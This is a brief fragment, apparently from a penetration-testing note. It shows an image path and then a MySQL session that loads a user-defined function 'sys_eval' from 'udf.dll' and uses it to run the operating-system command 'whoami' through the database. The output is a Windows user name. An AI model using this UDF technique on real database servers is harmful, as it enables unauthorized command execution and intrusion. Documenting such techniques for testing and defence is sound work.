 MySQL [(none)]> CREATE FUNCTION sys_eval RETURNS STRING SONAME 'udf.dll';
Query OK, 0 rows affected (0.026 sec)
MySQL [(none)]> select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| 20688hanwu\20688   |
+--------------------+
1 row in set (0.109 sec)
MySQL [(none)]>